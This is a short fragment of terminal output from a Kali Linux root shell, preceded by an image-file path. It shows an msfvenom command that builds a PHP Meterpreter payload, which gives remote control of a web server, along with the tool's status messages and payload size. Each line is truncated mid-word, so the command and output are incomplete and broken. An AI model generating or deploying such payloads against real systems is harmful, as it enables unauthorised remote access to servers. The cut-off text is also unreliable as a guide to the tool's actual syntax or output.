 root@Kali:~# msfvenom -p php/meterpre
[-] No platform was selected, choosin
[-] No arch selected, selecting arch:
No encoder or badchars specified, out
Payload size: 1113 bytes